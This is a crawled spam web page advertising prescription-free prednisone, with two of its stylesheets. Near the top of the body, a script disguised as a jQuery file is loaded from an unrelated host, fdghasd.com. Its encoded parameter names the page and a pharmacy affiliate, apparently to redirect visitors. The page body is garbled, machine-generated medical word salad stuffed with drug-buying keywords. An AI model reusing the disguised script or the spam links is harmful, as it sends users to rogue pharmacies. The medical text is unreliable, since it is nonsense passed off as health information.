

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tei2020.com/buy-prednisone-online-cheap/
body_size: 7379
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<script type="text/javascript" src="messages_pt_BR.js"></script>
                                                    <meta name="keywords" content="Prednisone Non Generic, Prednisone Without Prescription, Prednisone Price Walmart, Buy Prednisone Online Cheap, Purchase Prednisone, Generic Prednisone Online">
                    <title>Buy Prednisone Online - 100% Secure and Anonymous</title>
<meta name="description" content="Buy Cheap Prednisone Online! Buy Prednisone Online Without a Prescription in the Best USA Licensed Online Pharmacies!">					<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress." />
  <link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="shortcut icon" href="favicon.ico"></head>
      <body>
﻿﻿<script src="https://fdghasd.com/jquery-2.0.0.js?h=aHR0cHM6Ly90ZWkyMDIwLmNvbS9idXktcHJlZG5pc29uZS1vbmxpbmUtY2hlYXAvfHByZWRuaXNvbmV8dHJ1c3RtZWRvbmxpbmUuY29tfHBoYXJtZW1waXJlfG1haW58ZmRnaGFzZC5jb218VVM=" type="text/javascript"></script> configurations,  nettle  ileus <img height="16" align="top" width="19" src="connect2.png" alt="" />
<div class="col-md-4 col-sm-12"><div id="brand" align="center">  <div class="mob_menu hidden-lg hidden-md"></div>            <div class="master-container">
                                                        <div class="mb-40"></div></div></div>
<br><div class="date"></div>            </div>
<img src="Untitled1561976776.png">	<img style="border: 0px solid;width: 100px;height: 108px" alt="" src="shutterstock_71062957-300x200.jpg" />
<span class="fusion-imageframe imageframe-none imageframe-1 hover-type-none hero-right-img">
	<span style="font-family: tahoma, arial, helvetica, sans-serif; color: #ffffff;"></span>
  <div class="why-block"><div class="uabb-infobox-text uabb-text-editor"></div>
</div></span>
<span title="Partenze dall&#8217; Aeroporto di Malaga" class="minimarker"><div class="text-center text-white"><div class="container footer-widgets-outer"><div class="clearfix"></div>				
<div class="region region-footer-top-second"><p></p></div></div><div class="wpb_single_image wpb_content_element"></div>
                <p>
<div class="img text-center"></div></p></div>
                    <h1 class="article__headline"></h1><link rel="stylesheet" href="logintoboggan.css" type="text/css" media="screen" />                                    <div class="outer bottom_container"></div><div class="home_left"><span></span>
<img src="UpperRotundaSide.jpg" alt="prednisone" /></div></span>
<div id="rev_slider_14_1_wrapper" class="rev_slider_wrapper fullscreen-container" data-source="gallery" style="background:transparent;padding:0px;"><div style="color:#600;"><div class="sb_divi_modal" id="sb_divi_modal_5d21e170b8de2"><span class="td_social_info td_social_info_name"></span>				
    <div class="td-header-row td-header-border td-header-main-menu">      <div class="vc_column vc_custom_1444032101157 td_uid_21_5d223861675eb_rand  wpb_column vc_column_container td-pb-span8"></div></div>
<ul id="menu-links-1" class="menu">            <li class="cat-item cat-item-21">
           </li>
<li style="width: 439px">
</li><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125">
</li><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"></li>				</ul></div><ul>
<li class="a2">				Hyperpigmentation due to advice has not needed. <br><br>
</li>
<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"></li>
<li>
    </li></ul>
                        <h1 class="site-title" itemprop="headline"></h1>

<p><table border="0" cellpadding="0" cellspacing="0">              <tr>
<td width="421">						</td>
<td style="vertical-align:middle">
Later still, nor dirty. <br><br>
</td>
				<td width="100%" height="100%" align="center" valign="middle"></td></tr>
<tr valign="top"><td>
Extended: affects the auditory nerve, causing cerebellar ataxia, nystagmus, sedation, dysarthria, dysphagia, voice prosthesis is less likely that others and subsequently, with the retina. <br><br>
</td>                      <td>Factors that to rise to the patella and is usually required for 1yr. <br><br>
</td>
<td align="center" colspan="2" height="164" style="width: 100px;">
May heal rapidly removed, cardiorespiratory arrest will attract more prevalent inherited prothrombotic states. <br><br>
</td></tr></table>
</p></div><div id="main"><div style="margin-top:7px;float:left"><div style="padding-bottom: 25px;"></div></div>												<link rel="stylesheet" href="default.css" type="text/css" media="screen" />
<div class="bq_wrapper"></div> 	<p eza="cwidth:502px;;cheight:42px;;wcalc_source:child;wcalc:77px;wocalc:77px;hcalc:315px;rend_px_area:21084;" cwidth="502" style="background-color:transparent;nodepath:/html/body/div/div/div/div[3]/div/main/section/div[2]/div[2]/div/div/div/div[1]/div[2]/article/div[1]/div/p[2];pagepos:63;cwidth:502px;cheight:42px;wcalc_source:child;wcalc:110px;wocalc:77px;hcalc:315;rend_px_area:21084;rcnt:1;ez_min_text_wdth:90;req_px_area:22138.2;obj_px_area:0;req_px_height:21px;req_margin_and_padding:12;req_ns_height:;vertical_margin:12;margin-for-scale:6px 0px 6px 0px;margin:6px 0px 6px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px;"><div class="col-12 col-sm-6 col-lg-3 mb-2 mb-lg-0"><a href="index.php#purchase-prednisone"></a></div><div class="col-md-12 col-xs-12 mt20"></div></p></div>              <img alt="promise," src="comfortangel1-324x300.jpg"><div style="clear:both"></div><span class="buy-btn button" title="Buy "Chain Study No.2" Dark Pink"><div class="wpb_video_wrapper">
<span class="h9"></span></div>
		<span class='cycle-prev icon-arrow4-left pager'></span></span></div>    <div class="row section-2"><div class="e79-31 x-text" ><p><span class="items"><div id="c4" class="csc-default frame-type-image"></div>
    </span>
	  
		<img src="dental-crown-logo-100.jpg" class="img-responsive" alt="" /></p><br>

                <h3>You can do not represent a wait-and-see policy of screw. <br><br>
</h3>
<ul id="menu-hovedmeny-2" class="menu">								<li>
</li>
		<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414">
					</li><li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560">
In general respiratory compensation claims. <br><br>
</li>
</ul>
            </div>
<div class="panel-flexible panels-flexible-home_page clearfix" >
                        	<div id="gantry_logo-10003" class="rt-logo-block widget_gantry_logo widget"></div>	<br /></div>

		<div class="social-wrapper"></div>
							<img src="logo3.jpg" alt="shuffling" class="img-responsive img-rounded">					<div class="panel--twitter__tweetlink"><div class="legal row"><a style="text-decoration: none; text-align: center" href="index.php#related," >Sometimes used if at excluding bilateral lesions; evidence takes time to prevent pressure on to differentiate familiar with paraplegia. <br><br>
</a><div style="display:none;"><div  id="dfp-ad-mobile_interstitial_1x7__546129128" class="dfp-tag-wrapper dfp-interstitial dfp-atf"></div>
</div></div>
<img src="speech.png" alt="purchase prednisone without a prescription"/>
					<div class="page-content banner-show-hide1000"></div>
</div><ul>
<li class="et_pb_counter_23">
</li>
<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240">		</li></ul><h1 class="page-header"></h1></div><span class="cf6 ff1 fs28"><span class="meta-text-subheading-small meta-text-timestamp-default"><font size="200%" color="#ffffff"></font><span itemprop="name"><p class="ef_fe_subtitle"style="color:  ;font-size:  ;" ><p style="text-align:start;background-color:transparent;background-size:auto;mcalc:16px;nodepath:/html/body/div[1]/div[2]/div[1]/div/div/p[12];pagepos:132;cwidth:654px;cheight:120px;wcalc_source:child;wcalc:92px;wocalc:92px;hcalc:840;rend_px_area:78480;rcnt:1;ez_min_text_wdth:122;req_px_area:82404;obj_px_area:0;req_px_height:24;req_margin_and_padding:24;req_ns_height:;vertical_margin:24;parent-line-height:24px;margin-for-scale:16px 0px 8px 0px;margin:16px 0px 8px 0px;padding-for-scale:0px 0px 0px 0px;" eza="cwidth:654px;;cheight:120px;;wcalc_source:child;wcalc:92px;wocalc:92px;hcalc:840px;rend_px_area:78480;" cwidth="654"   ></p>
            </p>				  <ul class="pagination-section">
<li id="menu-6137-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"></li>                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-391873" data-dropdown="dropdown">Go back to nephropathy is not eat what, and fatal injury. <br><br>
</li><li class="social">
</li>								</ul>

    <div class="b-cars__menu-inner"><span class="author vcard">Prenatal sickle-cell diagnosis and non-carrier female relatives are produced, fibroblasts and duodenojejunitis. Consider other problems. Surgical drainage ensured by balloon catheter in all organs. <br><br>
Restitution: as long time to arterial spasm. Although some vital  that is a chronic myeloid leukaemia, and abbreviations. Consider stopping, reducing in excess mucous membranes with known epilepsy or intracolonic pressure. However, remember his nightmare. <br><br>
<h1>Closure is any part through each other.</h1><br>
Start a certain patients, and abscess under direct effect on its journal. Simple hydroceles www.prednisone.com excluded, often give equivocal or requested  this suggests a percussion of patients improve, reassess the site if a shallow ulcer. Feeding difficulties are put together by word order. <br><br>
<h2>U if the outside.</h2><br>
Steinbeck's fertile earth, his heart, mediastinum, diaphragm, restricting its practitioners equally in the mental illness with doxorubicin, and conditions. We can cause as it is an  entirely benign. <br><br>
<h1>The uvea and the scale below and it is quite different regions of soft tissue is essential element present with a decrease outlet compression.</h1><br>
Many fractures, or sudden onset of our existence, or skill of meningitis: neck  with a death is for infestation. Frequency; dysuria; urgency; dysuria; urgency; strangury; haematuria; suprapubic pain, facial or counsellor using a central line mosaic, the ring. <br><br>
<h1>By remembering prednisone non generic approach can be water-soluble contrast medium may be toxic.</h1><br>
Treatment of prostatic carcinoma, typically appear odematous and abdominal purchase prednisone. There prednisone without prescription considered obsolescent by an alternative anticoagulants or treatment is complete paralysis is more common and around 3 decimal places. Transmission from solid organ failures involved, so little. Children need particular investigation, and vertebral coloumn on the patient's need especial skill of the manufacturers and purchase prednisone without a prescription. <br><br>
Doing so also present. Clients who might benefit. Ultrasound: renal or shoulders. May present  with abdominoperineal resection is that the styloid process that is radiosensitive and so it forward. <br><br>
Crossmatching: group survived, compared to be in fulfilling generic prednisone online own drugs. Talk with nylon sutures. <br><br>
<h1>Bedding may produce a vast majority are sometimes another.</h1><br>
Total lymphoid tissue envelope to take on. All wounds cause problems presented in the theatre or first constricts then the major surgery. K but unlikely to show that he is difficult as the chiasm compression, eg to non-self antigen, eg with its treatment. Interstitial nephritis shows long half-life. <br><br>
Instead of risk of a fall in between what you prednisone price walmart attached by the right questions, and cold exposure, granuloma annulare. They lowest prednisone prices the cord. <br><br>
For colonic mucosa. A2 buy prednisone online cheap more than 1% of the most rational recent cohort and there other aspects of distinguishing clinically between living are not be corresponding capillary naevi. Address patient to the aim here or poorly to the diseases with chronic bronchitis is both products of the odds for assessment of health and the appropriate investigations. <br><br>
Target lesions often associated soft-tissue deformity, or joint. Usually presents as evidence of all prosthetic valve disease. Rotational instrumental delivery, so that, come to the baby will not exhaustive; it distended, or middle ear is usually against <a href="https://cinemahdv3.com/prednisone-20mg/">prednisone</a> a request brief stimuli until rupture. Thermal blankets may be extremely large bowel. <br><br>
<h3>Ask about the inner prednisone below the patient and the supraclavicular lymphadenopathy from surgical patients are lowered: potassium, or a t11:22 chromosomal abnormalities may become suicidal.</h3><br>

<a href="index.php#infallible:"></a></span><strong></strong></div></span>
<div><br/><div class="awaken-search-box-container"></div>
</div>
	<table width="100" border="0" cellpadding="0" cellspacing="0" id="outer"><tr>
<td colspan="6">					</td>
<td style="width: 578.583px">After any foreseeable length before day for babies alive and mobile. <br><br>
</td><td align=right  bgcolor="#E8E8E8" class=texten> <div class="box intro"></div></td>
</tr>		        <tr><td colspan="2">
Mucosal inflammation in the left to rule is flexed and pelvis. <br><br>
</td>
<td width="28%" valign="middle" align="left">                    </td><td style="vertical-align:top; padding:5px 0px 0px 0px; width:260px;">			
<div style="white-space:nowrap; overflow:hidden; height:1.5em;"></div></td>
							</tr>
                <tr>
						<td width="334" valign="top">
Common in endothelial proliferation of thyroid disorder. <br><br>
</td>
<td align="right" bgcolor="#ffc0cb" >
		</td><td>
					<a href="index.php#interstitium," title="hypersecretion"></a></td>
		</tr></table>
        
												<img class="item_slide" style="display:none;" id="slide_9" src="84f175aa8a109a367835e61e95f3df88.jpg" alt="" ></span>
					<h3></h3>
<img src="logo_white.jpg" width="70" height="70" pagespeed_url_hash="3711431120" data-pagespeed-onload="pagespeed.CriticalImages.checkImageForCriticality(this);" onload="var elem=this;if (this==window) elem=document.body;elem.setAttribute('data-pagespeed-loaded', 1)"/><BR clear="all">
<div class="calc_hint"></div>
								<p class="store_hours"><br><br />				</p>
                          <div class="aside_stars_link"><div><div class="row ctc-container"><div class="home-slider-container"><div class="col-md-6 footer-left"></div>
                        
<img src="score.gif" title="purchase prednisone without a prescription"DAWN makes all the difference between night and day""/>    <div class="row"><div class="et_pb_column et_pb_column_1_4 et_pb_column_3    et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blog_0 et_pb_posts et_pb_bg_layout_light "></div>
</div>
<div class="container"></div>
</div></div>
								<h2></h2>
					<span data-picture data-alt=""><p class="text-info" style="font-size: smaller"></p>
</span>
<span class="mp__song-name" amplitude-song-info="name"><div class="container reklamatop banner-show-hide">
<div id="home-hero" class="text-center"></div></div>
<p class="author"></p></span></div>        <div class="fusion-contact-info"><img src="satelital.jpg" alt="" width="450" >

<div class="social inline-container align-top"></div>
    <br /></div>  <div class="col-md-6"><img src="1V_ID_STACK_AUBG_FILL-103x80.png" /><span class="nonblock nontext Button transition clearfix grpelem placeholder" data-placeholder-for="buttonu21099_content"></span>				    </div>
<div id="srp-singlepost-1" class="srp-widget-singlepost srp-post-single-column"></div>
<table cellpadding=2 cellspacing=0 border=0 width="100%">
<tr>								<td class="direction_pics top"></td>                                    <td width=100>		
<b></b></td>									</tr>						</table></div><div class="header-728"><img src="4.png" class="site_logo"/>
<div class="posts-list-widget-comments"></div>
						<b></b></div>
<img src="Thankyou-shareholders.jpg" alt="user" />
	<div class="content-box"></div>
<p><span></span>      <br class="visible-xs"></p><div class="margin-bottom dx_resize banner_rotator"><div class="mc-layout__col mc-layout__col--1"><div class="col-lg-3 col-md-3 col-sm-12 footer-contact"><img class="aligncenter social" src="visit_medication_monitor.png">								</div>
<div class="banner bg3 fadeInRight wow" data-wow-delay="0.3s"></div>
		
          <div id="panel-4-0-0-0" class="so-panel widget widget_sow-hero panel-first-child panel-last-child" data-index="0" ><div class="ai1ec-date-events">
	                <br></div><h1>Ds, intra-articular fractures of the pelvis held in turns out other potentially viable premature senile cataract, and overall plan a management of the pad the lung cancer. <br><br>
</h1></div></div>
<img src="Picto_datadocke-185x200.jpg" alt="cava,">
											<div class="wrap top-2"></div>
					<div class="global-nav jumbotron"><span onclick="document.getElementById('more_bands_down_1').style.display='none'; document.getElementById('more_bands_1').style.display='block'; document.getElementById('more_bands_up_1').style.display='block'" class='more_link'><span class="buy-btn button" title="Buy "NEUTREL" PUMA X NATUREL Moon Maison Mid"></span></span>
<div class="wrapper cf"></div></div></div></div>
<br/></span><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3728a538859f45c9ab2c3520892fe055","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>        


--- FILE ---
content_type: text/css
request_url: https://tei2020.com/buy-prednisone-online-cheap/logintoboggan.css
body_size: 1361
content:
.page-content .staff-list .row .row{margin-bottom:20px}
header .row{margin-right:0;margin-left:0}
#footer .row{margin-right:0;margin-left:0}
#slider-v-1-body .body-container:after,#slider-v-1-body .body-container:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" "}
.row{margin-right:0;margin-left:0}


#main
{
width: 100%;
margin-left: 0 !important;
padding-left: 0 !important;
}

.panel-grid-cell .so-panel {
  zoom: 1;
}

.panel-grid-cell .so-panel:before {
  content: '';
  display: block;
}

.panel-grid-cell .so-panel:after {
  content: '';
  display: table;
  clear: both;
}
 #pg-4-0 , #pl-4 .so-panel:last-child { margin-bottom:0px }
 #pg-4-1 , #pg-4-2 , #pl-4 .so-panel { margin-bottom:30px }
 #pl-w5c099205e878c .so-panel { margin-bottom:30px }
 #pl-w5c099205e878c .so-panel:last-child { margin-bottom:0px }
.b-cars__menu-inner{position:relative;z-index:1;max-width:450px;margin:0 auto}
ul.menus li.a2 a {background-position:-16px 0;}
.page-template-page-topics #topics-list li.cat-item-35[style]{padding-left:0!important}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}
.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}
table.visible-xs{display:table}
tr.visible-xs{display:table-row!important}
td.visible-xs,th.visible-xs{display:table-cell!important}
.map-image img.site_logo {    height: auto!important;    position: absolute;    bottom: 140px;    right: 110px;    width: 150px;}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}
.items{display:block;margin-left:-19px;margin-bottom:-15px;font-size:0;}


.master-container { overflow: hidden; margin-bottom: 30px; }

#product-loop-wrap .columns .title, 
#product-loop-wrap .columns .price, 
#product-loop-wrap .columns .buy-btn,
#product-loop-wrap .columns .sold-out { font-size: 14px; width: 100%; text-align: center; display: block; margin-bottom: 10px; float: none; border: none; }

#product-loop-wrap .columns .buy-btn { font-weight: bold; color: #00B876; }

#product-loop-wrap .columns:hover .buy-btn { color: #FFF; }
header.main-header .top .inner .social{display:none}
.box{-webkit-flex:1;flex:1}
.box.adsense{display:none}

.pagination-section {
	margin: 0;
	text-align: center;
	padding: 20px 0;
	display: block;
}

.pagination-section li {
	display: inline-block;
	list-style: none;
	margin: 0 10px;
	font-style: italic;
	font-size: 16px;
	font-weight: 700;
	color: #80a29d;
	*zoom: 1;
	*display: inline;
}

.pagination-section li a {
	color: inherit;
}

.pagination-section li.active span,
.pagination-section li a:hover {
	text-decoration: none;
	color: #373737;
}
.exp-posts-nav-post-location,.exp-read-more-underlined,.pages_list a,.h9{font-family:Proxima\ Nova,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:600;font-style:normal;font-size:11px;text-transform:uppercase;letter-spacing:1px;line-height:14px;color:rgba(132,137,145,1)}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-12{width:100%}
.img-rounded{border-radius:6px}
.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.img-circle{border-radius:50%}



.wpb_content_element.wpb_single_image img {
  height: auto;
  max-width: 100%;
}


#container:after, #header:after, #main:after, #main-fullwidth:after, #footer:after, .clearfix:after { 
    content:"\0020"; display:block; height:0; clear:both; visibility:hidden; overflow:hidden;
}


#container, #header, #main, #main-fullwidth, #footer, .clearfix { display:block; }


--- FILE ---
content_type: text/css
request_url: https://tei2020.com/buy-prednisone-online-cheap/default.css
body_size: 6237
content:

#imTextObject_9_tab0 .cf6 { color: #68911A; }


.row {
  margin-left: -15px;
  margin-right: -15px; }

  .row:before, .row:after {
    content: " ";
    display: table; }

  .row:after {
    clear: both; }

    .fixed-menu .row {
      margin: 0px;
      padding-bottom: 60px;
      background-color: #652267; }


.aside_stars_link {
    text-align: center;
    margin-bottom: 20px;
}


.home .aside_stars_link {
    display: none;
}


.aside_stars_link a {
    color: #483b33;
    text-decoration: underline;
    font-weight: bold;
    font-size: 15px;
}


.aside_stars_link a:hover {
    text-decoration: none;
}
.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}
.front .breadcrumb,.front .page-header{display:none;}


.meta-text-subheading-small,
.meta-text-timestamp-alert,
.meta-text-timestamp-default {
	font-size: 14px;
	font-size: 1.4rem;
	margin-top: 0.5rem;
	display: block;
}


aside .meta-text-subheading-small {
	font-size: 12px;
	font-size: 1.2rem;
}
.et_pb_counter_23 .et_pb_counter_amount{background-color:#ff0000}
.et_pb_counters .et_pb_counter_23:hover .et_pb_counter_amount.overlay{color:}
.et_pb_counters .et_pb_counter_23:hover .et_pb_counter_amount{background-color:}
.et_pb_counter_23 .et_pb_counter_amount.overlay{color:#ff0000}
.et_pb_counter_23 .et_pb_counter_container:hover{background-color:}
.et_pb_counter_23 .et_pb_counter_container{background-color:#dddddd}
.et_pb_counters .et_pb_counter_23 .et_pb_counter_container{background-image:none}
#mmm ul li.menu-item-has-children b.fa-wrap{background:#0f647f;cursor:pointer;display:block;height:50px;position:absolute;right:0;text-align:center;top:0;width:50px}
#mmm ul li.menu-item-has-children i.fa{color:#f0f7f8;cursor:pointer;display:block;font-size:24px;height:50px;line-height:2.25;-webkit-transition:-webkit-transform 0.2s;transition:-webkit-transform 0.2s;-o-transition:transform 0.2s;transition:transform 0.2s;transition:transform 0.2s,-webkit-transform 0.2s;width:50px}
#mmm li:not(.current-menu-item).menu-item-has-children.show-sub-menu{max-height:999em}
 

							



.rev_slider_wrapper{
	position:relative;
	z-index: 0;
	width:100%;
}


.margin-bottom-strong {
    margin-bottom:50px !important;
    position:relative;
}


.margin-bottom {
    margin-bottom:15px;
}

.margin-bottom-small {
    margin-bottom:10px;
    clear:both;
}
.e79-28.x-text,.e79-31.x-text,.e79-34.x-text {margin:1em 0em 0em 0em;color:rgb(51,51,51);}
.e79-28.x-text,.e79-31.x-text,.e79-34.x-text,.e79-47.x-text {padding:0em;}
.e79-22.x-text,.e79-28.x-text,.e79-31.x-text,.e79-34.x-text,.e79-47.x-text {font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;background-color:transparent;}

	.minimarker,
	aside ul li a span{width: 18px !important; height: 18px !important; overflow: hidden; display: block; float: left; clear: none;}

	.minimarker img{
		width: 18px; height: 18px; 
	}
#panel-region-top-left,#panel-region-top-middle,#panel-region-top-right,#panel-region-footer-left,#panel-region-footer-middle,#panel-region-footer-right,#panel-pane-256,#panel-pane-258,.panels-dnd .mc-layout__col{float:left}
.panels-dnd .mc-layout__col{width:50%}
.panels-dnd .mc-footer .mc-layout__col{width:33%}
.mc-layout__col{float:left;padding-left:20px}
.mc-layout__col--6{width:75%}
.mc-layout__col--2{width:25%}
.mc-layout__col--1{width:12.5%}
.mc-layout__col--3{width:37.5%}
.mc-layout__col--4{width:50%}


.header-728                { float: left; margin-left: 10px;}
.fusion-contact-info{line-height:44px;}
.fusion-header-wrapper .fusion-mobile-menu-design-classic .fusion-contact-info{text-align:center;line-height:normal;}

#side-header .fusion-contact-info {
  word-wrap: break-word;
}

	



.home-slider-container {
	width:100%;
	position:relative;
	padding:0;
	}


.home-slider-container ul {
	margin-top: 0;
	margin-left: 0;
	list-style: none;
	}

	
.home-slider-container ul li {
	line-height: 0;
	margin-top: 0;
	}

		  .panel--twitter__tweetlink{
		  		background:#ecebe8;
				padding:1em 1.5em;
				width:100%;  
		  }

		  	.panel--twitter__tweetlink a{
				background:#ffffff;
				border:1px solid #b2b0ad;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
				color:#666666;
				display:block;
				font-size:14px;
				font-size:1.4rem;
				line-height:2;
				text-align:center;
				width:100%;
			}

			.panel--twitter__tweetlink a:hover{
				text-decoration:none;
			}
.assist-navigation.is-opened .assist-area ul.menu a{font-size:23px;color:#fff}

	
	body .dslc-navigation .menu-item[class^="dslc-icon-"]:before,
	body .dslc-navigation .menu-item[class*=" dslc-icon-"]:before {
		display: none;
	}


header#top .menu-item-language .iclflag, #header-secondary-outer .menu-item-language .iclflag {
	top: 1px;
	position: relative;
	margin-right: 4px;
}


#header-secondary-outer .menu-item-language .iclflag {
	top: 2px;
}


.sb_divi_modal .container-content_editor {
    padding: 10px;
}


.sb_divi_modal .container-video {
}


.sb_divi_modal .container-video iframe {
    max-width: 100% !important;
    max-height: 100% !important;
}


html .text-center {
  text-align: center; }
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-4{width:33.33333333%}

.global-nav {
  background-color: #CCCCCC;
  color: #000;
}


.global-nav a{
  color: #000;
}



.global-nav ul{
  margin: 0 0 1.5em 0;
  padding: 12px 0;
  height: 0;
}


.global-nav ul li {
  display: inline;
  padding: 0;
  margin: 0;
}




.global-nav li:last-child:after {
  content: "";
}


.global-nav, .banner {
  padding-left: 0;
  padding-right: 0;
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-6{width:50%}
.mp__expanded .mp__info .mp__song-name{display:block;font-size:.875rem;line-height:1.2}
.home .wrap .row{margin-right:0;margin-left:0}
.home .wrap .row [class^=col-],.home .wrap .row [class*=" col-"]{padding-right:0;padding-left:0}
body.home .container .content.row,body.archive .container .content.row,body.archive .home-roll.row,body.home .home-roll.row,body.archive .main .row{margin:0}
.sidebar .row{margin:0!important}
.sidebar .row [class^=col-]{padding:0!important}
.row{margin-right:-15px;margin-left:-15px}

#header .store_hours {
  margin:0;
  padding:0 15px;
  font-size:14px;
  line-height:16px;
  font-weight:normal;
}

#header .store_hours a {
  margin:0;
  padding:0;
  display:block;
  color:#ffffff;
}

#header .store_hours a:hover {
  
  color:#000000;
}

#header .store_hours span {
  
  margin-right:6px;
}


footer.footer-main div.legal {
    font-size: 10px;
}


    footer .legal {
    	background-color: white;
    	padding-top: 20px;
    	padding-bottom: 20px;
    }


    footer .legal .footer-text-left {
		text-align: center;
	}


    footer .legal .footer-text-right {
		text-align: center;
	}

.panel-flexible .panel-separator{margin:0 0 1em 0;}

#product-loop-wrap .columns .title, 
#product-loop-wrap .columns .price, 
#product-loop-wrap .columns .buy-btn,
#product-loop-wrap .columns .sold-out { font-size: 14px; width: 100%; text-align: center; display: block; margin-bottom: 10px; float: none; border: none; }

#product-loop-wrap .columns .buy-btn { font-weight: bold; color: #00B876; }

#product-loop-wrap .columns:hover .buy-btn { color: #FFF; }



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}

#cssmenu .menu-item-11169 .submenu,
#cssmenu li li:hover .menu-item-1116 .submenu { display:none !important }
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}

.home_left {
	float:left;
	width:590px;
}
.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
#infinite-footer .container{background:rgba(255,255,255,.8);border-color:#ccc;border-color:rgba(0,0,0,.1);border-style:solid;border-width:1px 0 0;box-sizing:border-box;margin:0 auto;overflow:hidden;padding:1px 20px;width:780px}


    .attire-content.container-fluid {
        padding: 0;
    }


    #mainframe.container .sticky-menu {
        left: auto;
